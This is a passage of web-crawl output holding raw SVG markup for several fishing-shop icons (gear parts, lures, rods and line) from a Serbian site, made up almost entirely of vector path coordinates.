L325.809673,73.5625624 C341.827175,85.0430399 364.255481,83.3975365 378.399201,68.8448186 C393.988681,52.8082941 393.61773,27.1745851 377.581205,11.5755933 C361.525657,-4.01388691 335.910972,-3.64293527 320.31198,12.3935892 C306.101679,27.0223998 305.160032,49.6409378 317.287297,65.3255338 L250.706235,133.818424 C250.49698,133.751843 250.049936,133.618681 249.41266,133.418938 C235.735007,129.300423 197.840871,120.369049 163.618205,135.625624 C155.371665,138.831027 147.210729,143.158796 139.39221,149.027441 C128.187568,157.464213 118.818662,168.202787 111.275979,181.243164 L111.009654,181.243164 C111.009654,181.300233 111.009654,181.442907 111.028677,181.64265 C94.4975508,210.453227 86.8977981,250.363818 88.372093,300.851286 L0.294858991,391.468112 L8.8077234,399.743187 L97.9217197,308.042041 C170.457031,307.747182 220.297712,289.133019 246.093118,252.703667 Z M156.855472,238.417273 C131.307367,213.373282 124.934608,192.124411 123.365197,184.163219 C129.623817,174.138013 137.090408,165.767822 145.850573,159.052647 C149.14158,170.62824 157.635421,189.794074 179.264755,211.290246 C179.369382,211.394873 179.464498,211.489989 179.550102,211.594616 C180.948305,213.078423 182.413088,214.543206 183.849337,215.931897 L183.849337,215.931897 C206.391782,237.827555 226.251962,243.677177 236.904932,245.122937 C236.705189,245.398773 236.562515,245.665097 236.362772,245.92191 C229.990013,254.929377 221.876635,262.719361 212.079707,269.329909 C206.058877,268.787749 184.391497,264.983117 156.855472,238.417273 Z M115.451562,199.22005 C120.017121,211.119037 129.309935,227.906977 148.104818,246.426024 L148.076283,246.426024 C148.257003,246.597232 148.409188,246.739906 148.580397,246.892091 C148.732582,247.082323 148.913302,247.224996 149.074999,247.415228 L149.094022,247.377182 C168.22181,265.734532 185.019261,274.161792 196.756551,278.033005 C172.207162,289.732249 139.924859,295.829172 100.109383,296.200124 C99.3579683,256.470253 104.513245,224.054787 115.451562,199.22005 Z" id="Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/delovi.svg
body_size: 4708
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>delovi</title><desc>Created with Sketch.</desc><g id="delovi" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_cog_177917" transform="translate(106.000000, 106.000000)" fill="#000000" fill-rule="nonzero"><path d="M296.126966,187.004494 L300,163.725843 L280.526966,160.483146 C280.830337,156.839326 281.022472,153.161798 281.022472,149.440449 C281.022472,145.719101 280.826966,142.048315 280.526966,138.404494 L299.861798,134.821348 L295.564045,111.620225 L276.458427,115.159551 C274.688764,108.620225 272.420225,102.289888 269.703371,96.1988764 L286.405618,86.7168539 L274.759551,66.1955056 L258.198876,75.5932584 C254.406742,70.0550562 250.193258,64.8370787 245.61573,59.9561798 L258.21573,45.6303371 L240.498876,30.0438202 L228.013483,44.2382022 C221.389888,39.3269663 214.301124,35.0224719 206.801124,31.4157303 L213.451685,13.3044944 L191.302247,5.17078652 L184.685393,23.1842697 C177.508989,21.2224719 170.093258,19.8505618 162.482022,19.1359551 L162.482022,0 L138.886517,0 L138.886517,19.0516854 C130.048315,19.8033708 121.466292,21.4314607 113.214607,23.8516854 L105.620225,5.11348315 L83.7438202,13.9719101 L91.2640449,32.5280899 C84.9101124,35.7337079 78.8494382,39.4314607 73.1426966,43.5910112 L59.7606742,28.5539326 L42.1247191,44.2382022 L55.3955056,59.1505618 C50.3460674,64.4460674 45.711236,70.1393258 41.5988764,76.2202247 L23.9932584,66.6539326 L12.7179775,87.3876404 L30.2258427,96.9 C27.4213483,103.291011 25.088764,109.931461 23.3224719,116.804494 L3.69438202,113.696629 L0,137.002247 L19.5910112,140.103371 C19.3719101,143.191011 19.2235955,146.295506 19.2235955,149.440449 C19.2235955,153.030337 19.4089888,156.576404 19.6921348,160.095506 L0.0269662921,163.580899 L4.13932584,186.822472 L23.6865169,183.357303 C25.4191011,189.825843 27.6370787,196.088764 30.2898876,202.119101 L12.947191,211.766292 L24.4146067,232.392135 L41.6865169,222.778652 C45.9,229.001124 50.6629213,234.81573 55.8573034,240.21236 L42.8629213,255.367416 L60.7719101,270.734831 L73.6853933,255.674157 C79.2539326,259.685393 85.1460674,263.27191 91.3213483,266.383146 L84.0337079,285.182022 L106.034831,293.713483 L113.27191,275.042697 C121.530337,277.462921 130.122472,279.08427 138.970787,279.832584 L139.152809,299.265169 L162.748315,299.049438 L162.566292,279.738202 C169.992135,279.037079 177.232584,277.708989 184.24382,275.824719 L191.410112,294.701124 L213.47191,286.32809 L206.383146,267.660674 C212.979775,264.51236 219.25618,260.814607 225.185393,256.651685 L238.429213,272.002247 L256.297753,256.58764 L243.225843,241.435955 C248.551685,236.046067 253.405618,230.18764 257.737079,223.944944 L275.362921,233.65618 L286.749438,212.986517 L269.376404,203.413483 C272.238202,197.103371 274.617978,190.533708 276.458427,183.734831 L296.126966,187.004494 Z M131.898876,209.258427 C137.376404,210.835955 143.147191,211.725843 149.137079,211.725843 C155.831461,211.725843 162.269663,210.64382 168.310112,208.688764 L186.926966,239.437079 C175.564045,244.061798 163.142697,246.630337 150.117978,246.630337 C137.110112,246.630337 124.708989,244.068539 113.35618,239.457303 L131.898876,209.258427 Z M117.569663,149.996629 C117.569663,131.922472 132.141573,117.269663 150.114607,117.269663 C168.08764,117.269663 182.662921,131.925843 182.662921,149.996629 C182.662921,168.077528 168.08764,182.726966 150.114607,182.726966 C132.141573,182.726966 117.569663,168.074157 117.569663,149.996629 Z M170.514607,90.994382 C163.840449,88.5505618 156.660674,87.1483146 149.137079,87.1483146 C142.796629,87.1483146 136.682022,88.1089888 130.914607,89.8719101 L111.451685,59.0898876 C123.313483,53.9730337 136.382022,51.1280899 150.121348,51.1280899 C164.652809,51.1280899 178.432584,54.3235955 190.830337,60.0101124 L170.514607,90.994382 Z M85.3786517,75.6707865 L104.551685,105.991011 C96.8730337,113.868539 91.3044944,123.778652 88.6449438,134.834831 L53.3898876,134.834831 C56.7640449,111.391011 68.4539326,90.6505618 85.3786517,75.6707865 Z M53.8483146,165.731461 L89.0764045,165.731461 C91.9752809,176.440449 97.5977528,186.026966 105.242697,193.617978 L86.9359551,223.435955 C69.8662921,208.955056 57.8460674,188.726966 53.8483146,165.731461 Z M213.347191,223.405618 L194.410112,192.134831 C201.633708,184.479775 206.908989,175.007865 209.524719,164.464045 L246.640449,164.376404 C242.892135,187.914607 230.733708,208.641573 213.347191,223.405618 Z M209.308989,133.567416 C206.831461,124.146067 202.223596,115.604494 195.997753,108.488764 L216.529213,77.1674157 C232.237079,91.7191011 243.155056,111.360674 246.657303,133.479775 L209.308989,133.567416 Z" id="Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/mamci.svg
body_size: 14062
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>mamci</title><desc>Created with Sketch.</desc><g id="mamci" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_Fishing-Lure_973986" transform="translate(19.000000, 147.000000)" fill="#000000" fill-rule="nonzero"><path d="M472.67033,157.98022 C472.564835,157.663736 456.846154,129.602198 456.846154,129.602198 C456.846154,129.602198 454.841758,161.145055 454.841758,162.094505 C454.578022,168.318681 461.857143,170.006593 464.283516,167.052747 C464.758242,172.063736 462.49011,176.810989 458.059341,179.342857 C454.894505,181.189011 451.202198,181.663736 447.668132,180.714286 C444.134066,179.712088 441.232967,177.443956 439.386813,174.279121 C439.386813,174.226374 439.281319,174.226374 439.281319,174.120879 C439.281319,174.120879 410.692308,130.182418 410.63956,130.076923 C412.591209,127.175824 413.698901,123.641758 413.698901,119.896703 C413.698901,109.874725 405.575824,101.698901 395.553846,101.698901 C393.127473,101.698901 390.120879,102.331868 390.120879,102.331868 C337.584615,44.7846154 252.661538,4.8021978 174.068132,0.951648352 C103.175824,-2.47692308 54.2263736,20.5736264 35.9230769,31.0703297 C33.2857143,22.4725275 24.6351648,16.5648352 14.8769231,18.4637363 C7.96703297,19.7824176 2.27032967,25.2153846 0.687912088,32.0197802 C-2.10769231,44.0461538 6.96483516,54.7538462 18.5164835,54.7538462 C23.7384615,54.7538462 28.4857143,52.4857143 31.8087912,48.8989011 C43.1494505,63.2461538 70.4725275,94.789011 103.967033,114.252747 C102.226374,117.101099 101.224176,120.371429 101.224176,123.8 C101.224176,133.874725 109.347253,141.997802 119.421978,141.997802 C119.58022,141.997802 119.791209,141.945055 120.002198,141.945055 L135.931868,189.523077 C135.931868,189.681319 136.09011,190.314286 136.142857,190.472527 C137.197802,194.006593 136.828571,197.698901 135.087912,200.916484 C133.347253,204.081319 130.446154,206.454945 126.964835,207.457143 C122.059341,208.934066 116.942857,207.246154 113.672527,203.501099 C114.358242,203.395604 117.681319,202.657143 118.472527,199.07033 C119.105495,196.116484 116.151648,193.69011 116.151648,193.69011 C115.465934,193.10989 110.349451,188.626374 105.813187,184.617582 L91.8351648,172.221978 C91.8351648,172.221978 101.224176,202.973626 101.382418,203.29011 C105.232967,212.679121 114.094505,218.534066 123.483516,218.534066 C125.646154,218.534066 127.808791,218.217582 129.971429,217.584615 C136.142857,215.738462 141.259341,211.624176 144.371429,205.927473 C144.951648,204.81978 145.426374,203.606593 145.848352,202.446154 C146.217582,202.70989 146.586813,203.026374 147.008791,203.29011 C150.753846,205.4 154.815385,206.454945 158.982418,206.454945 C161.145055,206.454945 163.307692,206.191209 165.417582,205.610989 C177.021978,202.393407 184.195604,190.683516 182.138462,178.287912 C182.085714,178.024176 173.857143,146.903297 173.857143,146.903297 C173.857143,146.903297 164.204396,176.863736 163.940659,177.76044 C162.832967,181.189011 164.520879,184.881319 168.582418,185.461538 C169.584615,185.61978 171.114286,185.303297 171.747253,185.03956 C170.956044,189.997802 167.527473,194.059341 162.621978,195.430769 C159.087912,196.38022 155.448352,195.905495 152.230769,194.112088 C147.430769,191.474725 145.742857,185.778022 145.742857,185.725275 C141.945055,173.857143 129.971429,138.569231 129.971429,138.569231 C133.452747,136.037363 135.984615,132.345055 136.986813,128.072527 C149.171429,131.131868 162.147253,132.397802 175.43956,132.397802 C207.035165,132.397802 240.054945,125.540659 266.323077,120.107692 C280.037363,117.259341 291.905495,114.832967 299.659341,114.2 C334.103297,111.615385 370.287912,123.272527 378.516484,126.120879 C381.101099,133.083516 387.694505,138.094505 395.553846,138.094505 C397.98022,138.094505 400.301099,137.567033 402.463736,136.723077 L430.683516,180.345055 C430.789011,180.450549 430.894505,180.556044 431.052747,180.714286 C431.105495,180.872527 431.105495,181.030769 431.210989,181.189011 C433.057143,184.301099 433.637363,187.993407 432.740659,191.527473 C431.843956,195.061538 429.628571,198.068132 426.516484,199.914286 C422.085714,202.551648 416.758242,202.182418 412.643956,199.386813 C416.6,198.120879 417.654945,192.318681 412.643956,189.259341 C411.852747,188.784615 405.734066,185.830769 400.353846,183.035165 L383.685714,174.542857 C383.685714,174.542857 400.459341,201.971429 400.67033,202.235165 C405.523077,208.723077 412.854945,212.204396 420.186813,212.204396 C424.248352,212.204396 428.257143,211.149451 431.949451,208.986813 C437.487912,205.663736 441.391209,200.336264 442.973626,194.059341 C443.29011,192.846154 443.395604,191.58022 443.501099,190.367033 C443.975824,190.525275 444.397802,190.736264 444.925275,190.894505 C447.035165,191.421978 449.145055,191.738462 451.307692,191.738462 C455.474725,191.738462 459.589011,190.630769 463.281319,188.520879 C473.725275,182.56044 477.786813,169.373626 472.67033,157.98022 Z M18.5164835,44.2043956 C14.1912088,44.2043956 10.7098901,40.7230769 10.7098901,36.3978022 C10.7098901,32.1252747 14.1912088,28.643956 18.5164835,28.643956 C22.789011,28.643956 26.2703297,32.1252747 26.2703297,36.3978022 C26.2703297,40.7230769 22.789011,44.2043956 18.5164835,44.2043956 Z M305.197802,68.6791209 C304.67033,72.1076923 303.193407,74.4813187 301.505495,76.221978 C301.610989,76.432967 301.769231,76.643956 301.874725,76.9076923 C303.351648,80.0197802 303.50989,83.5538462 302.296703,86.8241758 C300.397802,92.0989011 295.386813,95.3692308 290.059341,95.3692308 C288.582418,95.3692308 287.105495,95.1054945 285.628571,94.578022 C282.885714,93.5758242 281.514286,90.5164835 282.516484,87.7736264 C283.518681,85.0835165 286.525275,83.6593407 289.268132,84.6615385 C290.534066,85.0835165 291.958242,84.4505495 292.38022,83.1846154 C292.696703,82.3934066 292.485714,81.6549451 292.327473,81.3384615 C292.169231,80.9692308 291.747253,80.3362637 290.956044,80.0725275 C290.850549,80.0197802 290.797802,79.9142857 290.692308,79.9142857 C288.740659,79.0703297 287.421978,76.9604396 287.527473,74.8505495 C287.632967,72.7406593 289.215385,70.6307692 291.272527,70.0505495 C294.49011,69.1010989 294.595604,68.2571429 294.753846,67.0967033 C294.912088,66.2527473 294.542857,65.6197802 294.331868,65.3032967 C294.068132,64.9868132 293.593407,64.4593407 292.696703,64.3538462 C289.848352,63.8791209 287.843956,61.189011 288.265934,58.3406593 C288.687912,55.4395604 291.378022,53.4879121 294.279121,53.9098901 C297.707692,54.3846154 300.714286,56.2307692 302.771429,59.0263736 C304.881319,61.821978 305.725275,65.2505495 305.197802,68.6791209 Z M85.4527473,34.5516484 C91.4659341,34.5516484 96.3714286,39.4043956 96.3714286,45.4703297 C96.3714286,51.5362637 91.4659341,56.4417582 85.4527473,56.4417582 C79.3868132,56.4417582 74.4813187,51.5362637 74.4813187,45.4703297 C74.4813187,39.4043956 79.3868132,34.5516484 85.4527473,34.5516484 Z M122.375824,98.9032967 C121.479121,99.5362637 120.424176,99.8527473 119.369231,99.8527473 C117.734066,99.8527473 116.046154,99.0615385 115.043956,97.5846154 C113.408791,95.1582418 113.989011,91.8879121 116.415385,90.2527473 C128.916484,81.6021978 136.353846,67.4131868 136.353846,52.2747253 C136.353846,44.9956044 134.718681,38.032967 131.448352,31.5978022 C130.182418,28.9604396 131.237363,25.7956044 133.821978,24.5296703 C136.406593,23.210989 139.571429,24.2659341 140.89011,26.8505495 C144.898901,34.7626374 146.903297,43.3076923 146.903297,52.2747253 C146.903297,70.8945055 137.725275,88.3538462 122.375824,98.9032967 Z M160.723077,111.404396 C158.138462,110.032967 157.189011,106.868132 158.56044,104.283516 C159.931868,101.698901 163.096703,100.749451 165.681319,102.120879 C170.375824,104.6 174.542857,102.226374 176.916484,99.1142857 C178.12967,97.4791209 178.604396,94.578022 178.024176,91.8879121 C177.496703,89.6725275 176.389011,87.8791209 174.964835,87.1406593 C173.540659,86.3494505 172.432967,84.6615385 172.274725,83.0791209 C172.063736,81.4967033 172.643956,79.8615385 173.804396,78.7538462 C174.964835,77.5934066 176.916484,76.9604396 178.498901,77.3296703 C180.608791,77.7516484 182.718681,77.3296703 184.512088,76.1692308 C186.305495,75.0087912 187.518681,73.2153846 187.940659,71.1054945 C188.837363,66.832967 186.041758,62.5604396 181.716484,61.7164835 C179.606593,61.2417582 177.865934,59.3428571 177.602198,57.1802198 C177.338462,55.0703297 178.604396,52.643956 180.556044,51.7472527 C186.78022,48.8989011 187.940659,46.2615385 187.940659,42.4637363 C187.940659,38.0857143 184.353846,34.4989011 179.975824,34.4989011 C177.074725,34.4989011 174.701099,32.1252747 174.701099,29.2241758 C174.701099,26.3230769 177.074725,23.9494505 179.975824,23.9494505 C190.208791,23.9494505 198.49011,32.2307692 198.49011,42.4637363 C198.49011,48.8461538 196.010989,53.1186813 192.846154,56.1252747 C197.32967,60.3978022 199.597802,66.7802198 198.279121,73.2153846 C197.276923,78.0681319 194.428571,82.2351648 190.314286,84.978022 C189.364835,85.610989 188.362637,86.0857143 187.307692,86.5604396 C187.676923,87.5098901 188.046154,88.5648352 188.30989,89.6197802 C189.575824,95.421978 188.468132,101.382418 185.303297,105.496703 C181.241758,110.876923 175.545055,113.725275 169.69011,113.725275 C166.683516,113.725275 163.624176,112.986813 160.723077,111.404396 Z M217.268132,89.8307692 C216.846154,87.9318681 215.949451,86.4549451 214.789011,85.821978 C213.312088,85.0307692 212.257143,83.3428571 212.046154,81.7076923 C211.887912,80.178022 212.468132,78.4901099 213.628571,77.4351648 C214.789011,76.2747253 216.740659,75.6945055 218.323077,76.010989 C220.063736,76.3802198 221.857143,76.010989 223.386813,75.0615385 C224.863736,74.0593407 225.865934,72.5296703 226.235165,70.789011 C226.973626,67.1494505 224.652747,63.6153846 221.013187,62.8769231 C218.903297,62.4549451 217.162637,60.4505495 216.898901,58.2879121 C216.687912,56.178022 217.901099,53.8043956 219.852747,52.9076923 C225.285714,50.4285714 226.235165,48.2659341 226.235165,44.9956044 C226.235165,41.3032967 223.228571,38.243956 219.536264,38.243956 C216.635165,38.243956 214.261538,35.9230769 214.261538,32.9692308 C214.261538,30.0681319 216.635165,27.6945055 219.536264,27.6945055 C229.083516,27.6945055 236.784615,35.4483516 236.784615,44.9956044 C236.784615,50.6395604 234.727473,54.5428571 231.984615,57.3384615 C235.835165,61.2945055 237.786813,67.0967033 236.573626,72.8989011 C235.676923,77.4351648 233.03956,81.3384615 229.189011,83.8703297 C228.397802,84.3450549 227.606593,84.767033 226.815385,85.1362637 C227.079121,85.9274725 227.395604,86.7186813 227.553846,87.5626374 C228.767033,92.9428571 227.712088,98.4285714 224.758242,102.331868 C221.013187,107.29011 215.685714,109.927473 210.252747,109.927473 C207.457143,109.927473 204.608791,109.241758 201.918681,107.817582 C199.334066,106.446154 198.331868,103.228571 199.703297,100.696703 C201.074725,98.1120879 204.292308,97.1098901 206.824176,98.4813187 C210.2,100.274725 213.786813,99.3252747 216.371429,95.9494505 C217.426374,94.578022 217.795604,92.0989011 217.268132,89.8307692 Z M252.661538,104.758242 C250.657143,104.758242 248.547253,104.336264 246.542857,103.43956 C243.852747,102.279121 242.63956,99.167033 243.852747,96.5296703 C245.013187,93.8395604 248.072527,92.6263736 250.762637,93.7868132 C253.927473,95.210989 255.931868,92.7846154 256.67033,91.6769231 C257.092308,90.9912088 257.356044,89.4615385 256.881319,87.7736264 C256.564835,86.6659341 255.931868,85.821978 255.351648,85.5054945 C255.246154,85.5054945 255.193407,85.4 255.087912,85.3472527 C253.610989,84.6087912 252.503297,83.0791209 252.292308,81.443956 C252.028571,79.8615385 252.556044,78.2263736 253.663736,77.1186813 C254.718681,75.9582418 256.564835,75.2725275 258.147253,75.4835165 C260.362637,75.8 262.41978,74.1648352 262.736264,71.8967033 C263,69.6813187 261.417582,67.5714286 259.149451,67.3076923 C256.986813,66.9912088 255.087912,65.1450549 254.718681,62.9824176 C254.349451,60.9252747 255.404396,58.4989011 257.250549,57.443956 C261.153846,55.2813187 261.364835,53.8571429 261.206593,51.9582418 C261.048352,49.6901099 259.043956,48.0021978 256.828571,48.1604396 C253.98022,48.3714286 251.342857,46.2087912 251.131868,43.3076923 C250.920879,40.4065934 253.083516,37.8747253 255.984615,37.6637363 C264.002198,37.0307692 271.123077,43.0967033 271.756044,51.167033 C272.072527,55.4923077 270.859341,58.7098901 269.065934,61.1362637 C272.072527,64.2483516 273.76044,68.6263736 273.18022,73.2681319 C272.6,77.6989011 270.068132,81.443956 266.534066,83.7120879 C266.692308,84.0285714 266.850549,84.3450549 266.956044,84.7142857 C268.327473,89.1978022 267.747253,93.9450549 265.531868,97.4263736 C262.41978,102.173626 257.672527,104.758242 252.661538,104.758242 Z M319.386813,86.5076923 C322.70989,85.9274725 322.920879,85.1362637 323.184615,83.9758242 C323.448352,83.1318681 323.131868,82.4461538 322.973626,82.1296703 C322.762637,81.8131868 322.287912,81.232967 321.443956,81.021978 C318.648352,80.2835165 316.96044,77.3824176 317.698901,74.5340659 C318.437363,71.7384615 321.338462,70.0505495 324.134066,70.789011 C327.50989,71.6857143 330.305495,73.8483516 332.046154,76.8021978 C333.83956,79.8087912 334.314286,83.3428571 333.417582,86.6659341 C331.202198,95.1582418 323.712088,96.4769231 321.285714,96.8989011 C320.969231,96.9516484 320.652747,97.0043956 320.336264,97.0043956 C317.804396,97.0043956 315.589011,95.210989 315.167033,92.6263736 C314.63956,89.778022 316.538462,87.0351648 319.386813,86.5076923 Z M119.421978,131.448352 C115.202198,131.448352 111.773626,128.01978 111.773626,123.8 C111.773626,122.164835 112.353846,120.582418 113.356044,119.263736 C117.786813,121.479121 122.27033,123.430769 126.859341,125.065934 C126.279121,128.705495 123.167033,131.448352 119.421978,131.448352 Z M395.553846,127.545055 C391.334066,127.545055 387.905495,124.116484 387.905495,119.896703 C387.905495,115.676923 391.334066,112.248352 395.553846,112.248352 C399.773626,112.248352 403.149451,115.676923 403.149451,119.896703 C403.149451,124.116484 399.773626,127.545055 395.553846,127.545055 Z" id="Shape"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/setovi.svg
body_size: 3254
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>setovi</title><desc>Created with Sketch.</desc><g id="setovi" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_fishing-rod_3146230" transform="translate(54.000000, 59.000000)" fill="#000000" fill-rule="nonzero"><path d="M330.301587,155.492063 L336.650794,161.52381 L319.698413,179.492063 L311.825397,172.063492 L258.809524,228.571429 C251.16157,236.724712 248.109808,248.168819 250.68254,259.047619 L247.253968,262.730159 L227.063492,226.793651 L237.285714,215.873016 L242.936508,209.52381 C248.377012,203.650997 250.729993,195.556743 249.285714,187.68254 L392.206349,45.2698413 L346.873016,0 L204.206349,142.603175 C196.332146,141.158896 188.237892,143.511877 182.365079,148.952381 L18.047619,304.761905 C-2.20634921,323.809524 -5.19047619,353.84127 11.6984127,370.984127 L20.968254,380.253968 C38.1111111,397.396825 68.015873,394.412698 87.1904762,373.904762 L129.539683,329.460317 L180.777778,275.238095 L180.777778,275.238095 L210.238095,244.126984 L232.904762,284.571429 C230.573044,294.65208 232.945076,305.246175 239.352814,313.37005 C245.760551,321.493925 255.510649,326.268543 265.857143,326.349206 L289.349206,354.730159 L295.761905,361.904762 L288.206349,374.603175 C285.497002,378.53375 285.221065,383.651776 287.492101,387.850867 C289.763138,392.049959 294.197378,394.620533 298.969856,394.508398 C303.742334,394.388743 308.046573,391.605964 310.111111,387.301587 L336.904762,340.888889 C339.407103,336.95252 339.549939,331.961118 337.276799,327.888091 C335.003658,323.815065 330.680489,321.316123 326.016507,321.379252 C321.352525,321.442381 317.098576,324.057417 314.936508,328.190476 L311.380952,334.539683 L292.968254,313.714286 L300.52381,305.777778 C311.555119,307.722242 322.823308,303.974137 330.492063,295.809524 L383.444444,239.555556 L375.571429,232.126984 L392.650794,214.095238 L399,220.063492 L403.507937,215.238095 L334.809524,150.730159 L330.301587,155.492063 Z M272.015873,311.111111 C268.384395,314.911677 263.219643,316.851381 257.984127,316.380952 C250.57944,315.676799 244.490232,310.244799 242.948609,302.968219 C241.406986,295.691638 244.770263,288.257027 251.253236,284.610621 C257.73621,280.964215 265.836272,281.951171 271.253968,287.047619 C273.556746,289.228484 275.224485,291.993419 276.079365,295.047619 C277.586829,300.744575 276.050921,306.816213 272.015873,311.111111 L272.015873,311.111111 Z" id="Shape"></path><path d="M355.825397,158.285714 L394.555556,194.730159 C396.196655,192.999534 397.079349,190.685607 397.007831,188.30167 C396.936313,185.917733 395.916496,183.660881 394.174603,182.031746 L368.777778,157.904762 C367.020119,156.216664 364.65762,155.306027 362.221659,155.377673 C359.785698,155.449319 357.480803,156.497232 355.825397,158.285714 Z" id="Path"></path><path d="M267.444444,290.984127 C263.350052,287.262397 257.141228,287.120365 252.880932,290.650973 C248.620636,294.181582 247.607288,300.308799 250.504008,305.023068 C253.400727,309.737337 259.324674,311.601879 264.399309,309.396567 C269.473943,307.191254 272.152656,301.588204 270.68254,296.253968 C270.099138,294.237053 268.980122,292.415909 267.444444,290.984127 Z" id="Path"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://blinker.rs/wp-content/uploads/2020/11/najloni.svg
body_size: 7144
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" height="512px" viewBox="0 0 512 512" version="1.1"><!-- Generator: Sketch 63.1 (92452) - https://sketch.com --><title>najloni</title><desc>Created with Sketch.</desc><g id="najloni" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="noun_fishing-rod_3146231" transform="translate(109.000000, -4.000000)" fill="#000000" fill-rule="nonzero"><path d="M108.729831,290.856785 C98.4307299,301.708027 98.5459275,318.757901 108.990715,329.468986 C119.435502,340.180071 136.477075,340.724392 147.584115,330.701689 L149.565353,328.72045 C158.785875,317.571497 157.933058,301.218828 147.60284,291.089475 C137.272622,280.960123 120.906362,280.42853 109.940588,289.866166 L108.729831,290.856785 Z" id="Path"></path><path d="M333.942839,2.03627267 C334.789793,10.22167 335.28215,18.4921968 333.270169,26.4715447 C317.200125,93.9437148 253.140088,111.004378 185.227642,129.165729 C117.315197,147.327079 49.1826141,165.48843 23.6466542,234.391495 C23.6129991,234.684047 23.6129991,234.979493 23.6466542,235.272045 C22.3335143,236.975076 21.1558426,238.778385 20.1244528,240.665416 C19.174906,241.893783 18.3628844,243.222546 17.7029393,244.627892 C16.3821138,246.719199 15.2814259,248.810507 14.180738,250.901814 C14.1214355,251.192335 14.1214355,251.491843 14.180738,251.782364 C11.3262411,257.616024 8.89836579,263.648927 6.91619762,269.833646 C3.37551577,274.767478 1.29472594,286.399385 0.673828125,304.729369 C0.0529303121,323.059352 1.2898594,336.339681 4.38461539,344.570356 C5.15509694,347.432145 6.03564728,350.183865 7.02626642,352.935585 C7.81684407,355.489908 8.77279312,357.990083 9.88805504,360.420263 C10.6585366,362.401501 11.5390869,364.27267 12.4196373,366.14384 C14.5665673,370.946231 17.0683873,375.581957 19.9043152,380.012508 L18.1432145,381.773609 C10.4671155,389.640605 10.4671155,402.194292 18.1432145,410.061288 L29.1500938,421.068168 C32.8949737,424.873084 38.0102874,427.015783 43.3489681,427.015783 C48.6876488,427.015783 53.8029625,424.873084 57.5478424,421.068168 L59.3089431,419.307067 L65.8030019,423.159475 C67.6885406,424.294795 69.6361339,425.323712 71.6366479,426.241401 C73.6178862,427.23202 75.5991245,428.222639 77.5803627,428.993121 L79.4515322,429.763602 C83.0332046,431.377493 86.7088173,432.774226 90.4584115,433.946216 C94.5309568,435.156973 98.6035022,436.257661 102.896185,437.138211 L109.280175,438.238899 C115.798397,439.256886 122.385258,439.77206 128.982489,439.779862 C135.616076,439.767806 142.239196,439.252674 148.794872,438.238899 C151.803419,437.798624 154.775276,437.24828 157.710444,436.587867 C159.753374,436.17798 161.773953,435.663651 163.764228,435.046904 L167.286429,434.056285 L173.56035,431.854909 C175.357836,431.253484 177.121508,430.555364 178.843652,429.763602 C181.705441,428.662914 184.56723,427.342089 187.429018,425.911194 C189.320346,425.029667 191.158018,424.037324 192.932458,422.939337 L196.234522,420.958099 C202.416201,417.252606 208.238423,412.978063 213.625391,408.190119 C216.10567,406.212649 218.458493,404.080403 220.669794,401.806129 C223.641651,398.834271 226.393371,395.752345 229.035022,392.56035 C230.355847,391.019387 231.676673,389.368355 232.88743,387.717323 C234.098186,386.066291 236.959975,381.993746 238.941213,378.91182 C240.922452,375.829894 241.582864,374.509068 242.793621,372.197624 L244.114447,369.886179 C245.435272,367.244528 246.646029,364.712946 247.856785,361.961226 L247.856785,360.6404 C249.067542,357.668543 250.278299,354.806754 251.268918,351.834897 C255.795988,338.585683 258.065623,324.670212 257.983114,310.669168 C257.985561,306.404576 257.765123,302.14277 257.322702,297.901188 C257.383029,297.499857 257.383029,297.091763 257.322702,296.690432 C257.322702,294.709193 257.322702,292.838024 256.55222,290.966854 C255.781739,289.095685 255.891807,286.674171 255.451532,284.582864 C255.011257,282.491557 254.791119,281.390869 254.350844,279.849906 C253.240597,275.18214 251.843745,270.587232 250.16823,266.091307 C249.512323,264.103291 248.740519,262.155406 247.856785,260.257661 C247.196373,258.606629 246.53596,257.065666 245.765478,255.524703 C243.580168,250.134589 241.005081,244.91084 238.060663,239.894934 L239.821764,238.023765 C243.620203,234.297847 245.760347,229.200696 245.760347,223.879925 C245.760347,218.559154 243.620203,213.462003 239.821764,209.736085 L228.814884,198.729206 C225.070004,194.92429 219.954691,192.78159 214.61601,192.78159 C209.277329,192.78159 204.162016,194.92429 200.417136,198.729206 L198.656035,200.490306 C160.397411,175.888661 112.010124,173.253917 71.3064415,193.555972 L71.9668543,193.555972 C102.015635,168.460288 144.832395,157.013133 189.300188,145.125704 C258.973734,126.524078 330.958724,107.812383 349.230144,30.7642276 C351.715839,20.9538252 352.460928,10.7833663 351.43152,0.715447154 L333.942839,2.03627267 Z M64.9224515,334.664165 C61.7351336,326.87282 60.0903775,318.536897 60.0794246,310.118824 C60.1400266,272.515369 90.6085518,242.046843 128.212008,241.986241 C136.664679,242.007871 145.03461,243.651965 152.867417,246.829268 L139.328956,260.147592 C122.500552,256.609322 105.023929,261.815761 92.8753814,273.986518 C80.7268339,286.157275 75.5523248,303.643378 79.1213258,320.465291 L64.9224515,334.664165 Z M156.169481,282.711695 C163.564851,289.957648 167.732321,299.875375 167.732321,310.228893 C167.732321,320.582411 163.564851,330.500138 156.169481,337.746091 